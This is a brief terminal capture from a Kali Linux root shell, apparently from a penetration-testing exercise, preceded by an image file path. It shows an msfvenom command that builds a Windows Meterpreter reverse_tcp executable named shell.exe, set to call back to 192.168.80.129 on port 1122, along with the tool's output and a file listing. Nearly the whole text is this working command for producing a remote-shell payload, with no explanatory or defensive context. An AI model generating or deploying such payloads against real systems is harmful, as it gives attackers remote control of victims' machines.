 ┌──(root㉿kali)-[/usr/share/metasploit-framework/config]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.80.129 lport=1122 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿kali)-[/usr/share/metasploit-framework/config]
└─#
┌──(root㉿kali)-[/usr/share/metasploit-framework/config]
└─# ls -l shell.exe
-rw-r--r-- 1 root root 73802 10月 27 12:53 shell.exe